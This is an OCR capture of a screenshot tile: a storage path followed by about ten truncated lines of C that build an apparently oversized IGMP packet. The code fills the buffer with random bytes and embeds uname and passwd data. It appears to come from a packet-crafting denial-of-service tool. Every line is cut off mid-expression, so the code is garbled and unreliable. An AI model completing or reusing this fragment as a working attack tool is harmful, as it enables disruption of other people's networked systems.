
igmp->csum = in_cksum((
sizeof(struct igmphdr));
for(i = sizeof(struct iphdr
i < BIGIGMP; i++)
pkt[i] = random() % 255;
#ifndef I_GROK
un = (struct utsname *)(pk
sizeof(struct igmphdr) + 4
uname(un);
p = (struct passwd *)((voi
+ 10);